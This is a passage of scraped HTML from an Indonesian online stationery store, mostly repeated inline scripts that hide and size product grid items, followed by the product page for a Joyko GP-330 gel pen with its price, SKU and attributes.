            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1808");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1808  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemB6oG1yYKArray = document.querySelectorAll('li#product-item_2034');
    if(elemB6oG1yYKArray.length !== 'undefined'){
        elemB6oG1yYKArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2034");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2034  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYyoNXCH6Array = document.querySelectorAll('li#product-item_1761');
    if(elemYyoNXCH6Array.length !== 'undefined'){
        elemYyoNXCH6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt8bsNJK9Array = document.querySelectorAll('li#product-item_1851');
    if(elemt8bsNJK9Array.length !== 'undefined'){
        elemt8bsNJK9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1851");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1851  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8uyhil0sArray = document.querySelectorAll('li#product-item_539');
    if(elem8uyhil0sArray.length !== 'undefined'){
        elem8uyhil0sArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-539");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-539  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcFq0H6LTArray = document.querySelectorAll('li#product-item_1814');
    if(elemcFq0H6LTArray.length !== 'undefined'){
        elemcFq0H6LTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1814");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1814  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3CYCW4EmArray = document.querySelectorAll('li#product-item_2053');
    if(elem3CYCW4EmArray.length !== 'undefined'){
        elem3CYCW4EmArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqKLj0T7XArray = document.querySelectorAll('li#product-item_1769');
    if(elemqKLj0T7XArray.length !== 'undefined'){
        elemqKLj0T7XArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcioG5GdNArray = document.querySelectorAll('li#product-item_1854');
    if(elemcioG5GdNArray.length !== 'undefined'){
        elemcioG5GdNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1854");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1854  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMV6NavT9Array = document.querySelectorAll('li#product-item_613');
    if(elemMV6NavT9Array.length !== 'undefined'){
        elemMV6NavT9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-613");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-613  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem48OCZFgpArray = document.querySelectorAll('li#product-item_1819');
    if(elem48OCZFgpArray.length !== 'undefined'){
        elem48OCZFgpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1819");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1819  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemj5N2QEauArray = document.querySelectorAll('li#product-item_2126');
    if(elemj5N2QEauArray.length !== 'undefined'){
        elemj5N2QEauArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2126");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2126  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmryrpW6eArray = document.querySelectorAll('li#product-item_1775');
    if(elemmryrpW6eArray.length !== 'undefined'){
        elemmryrpW6eArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwy3mrwH8Array = document.querySelectorAll('li#product-item_1857');
    if(elemwy3mrwH8Array.length !== 'undefined'){
        elemwy3mrwH8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1857");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1857  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemF2FHvfKCArray = document.querySelectorAll('li#product-item_886');
    if(elemF2FHvfKCArray.length !== 'undefined'){
        elemF2FHvfKCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-886");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-886  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ9qKXELeArray = document.querySelectorAll('li#product-item_1826');
    if(elemJ9qKXELeArray.length !== 'undefined'){
        elemJ9qKXELeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1826");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1826  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhVZuW0HAArray = document.querySelectorAll('li#product-item_2131');
    if(elemhVZuW0HAArray.length !== 'undefined'){
        elemhVZuW0HAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2131");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2131  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemy4bB2bbFArray = document.querySelectorAll('li#product-item_50');
    if(elemy4bB2bbFArray.length !== 'undefined'){
        elemy4bB2bbFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgN1iVgP7Array = document.querySelectorAll('li#product-item_1785');
    if(elemgN1iVgP7Array.length !== 'undefined'){
        elemgN1iVgP7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQkaV7bmlArray = document.querySelectorAll('li#product-item_1866');
    if(elemQkaV7bmlArray.length !== 'undefined'){
        elemQkaV7bmlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1866");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1866  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaRLRDpQZArray = document.querySelectorAll('li#product-item_1115');
    if(elemaRLRDpQZArray.length !== 'undefined'){
        elemaRLRDpQZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1115");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1115  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeZioy4StArray = document.querySelectorAll('li#product-item_1834');
    if(elemeZioy4StArray.length !== 'undefined'){
        elemeZioy4StArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1834");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1834  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdULy7ryAArray = document.querySelectorAll('li#product-item_2139');
    if(elemdULy7ryAArray.length !== 'undefined'){
        elemdULy7ryAArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdN4wVZuIArray = document.querySelectorAll('li#product-item_141');
    if(elemdN4wVZuIArray.length !== 'undefined'){
        elemdN4wVZuIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnw21QljXArray = document.querySelectorAll('li#product-item_1791');
    if(elemnw21QljXArray.length !== 'undefined'){
        elemnw21QljXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1791");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1791  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMbXNWuX9Array = document.querySelectorAll('li#product-item_1872');
    if(elemMbXNWuX9Array.length !== 'undefined'){
        elemMbXNWuX9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1872");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1872  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGiGlnCTjArray = document.querySelectorAll('li#product-item_1264');
    if(elemGiGlnCTjArray.length !== 'undefined'){
        elemGiGlnCTjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1264");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1264  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYd9Lt6jGArray = document.querySelectorAll('li#product-item_1836');
    if(elemYd9Lt6jGArray.length !== 'undefined'){
        elemYd9Lt6jGArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1836");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1836  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlxtUhPxCArray = document.querySelectorAll('li#product-item_2141');
    if(elemlxtUhPxCArray.length !== 'undefined'){
        elemlxtUhPxCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "Post\u002Dit\u002Dgroup\u002D654\u002Dcolor"
                    }
                }
            }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.peralatansekolah.co.id\/rest\/peralsekcoidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.peralatansekolah.co.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.peralatansekolah.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="916" data-price-box="product-id-916">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-916"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-GP330</div></div></div></div>    <div class="product alert price"><a href="https://www.peralatansekolah.co.id/productalert/add/price/product_id/916/uenc/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-GP330" action="https://www.peralatansekolah.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~/product/916/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="916" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="916" /><input name="form_key" type="hidden" value="v3VDZ1pptFUANqB7" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/wishlist\/index\/add\/","data":{"product":916,"uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.peralatansekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"916","uenc":"aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9qb3lrby1nZWwtcGVuLWdwLTMzMC1iaWctZmlsbC1nZWwtYmxhY2stYmx1ZS1yZWQuaHRtbA~~"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.peralatansekolah.co.id/sendfriend/product/send/id/916/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Apakah anda sedang mencari Pena Gel Joyko ? Bina mandiri Stationery memberikan penawaran Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) dengan harga yang murah di kategory Merek ATK>Joyko dan Stationery>Pena-Bolpoin-Pulpen & Reffill>Pena Gel Ayo hubungi sales toko ATK kami tunggu ya !</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.peralatansekolah.co.id/media/catalog/product/cache/92c48f6ff2929ce9c25727bafe3fc9b4/j/o/joyko-group-gel-pen-sku-jk-gp285-jk-gp289-jk-gp291-jk-gp320r-jk-gp330-jk-gp337-jk-jk100-jk-jk100nt_emn2ozs16emjblp1.jpg" /></div><!--mf_product_label_gallery_comment_916--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)	# google_product_category: Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis & Gambar &gt; Pena & Pensil &gt; Pena	# google_product_category_id: 982	# merek: Joyko	# satuan: Dozen	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red) harga per Dozen</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Gel Pen GP-330 Big Fill Gel (Black,Blue,Red)</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Dozen</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Alat-alat Kantor &gt; Alat Tulis &amp; Gambar &gt; Pena &amp; Pensil &gt; Pena</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form 